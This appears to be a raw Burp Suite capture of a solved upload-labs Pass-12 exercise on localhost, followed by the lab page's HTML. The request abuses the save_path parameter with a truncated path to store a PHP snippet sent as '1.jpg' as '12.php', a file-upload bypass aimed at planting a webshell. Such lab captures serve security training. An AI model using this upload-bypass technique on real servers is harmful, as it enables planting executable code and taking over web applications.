 Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 416
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------41184676334
Content-Disposition: form-data; name="save_path"
../upload/12.php
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--
Raw Headers Hex HTML Render
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12.php  /3220180601093745.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a></
</div>
<div class="mask"></div>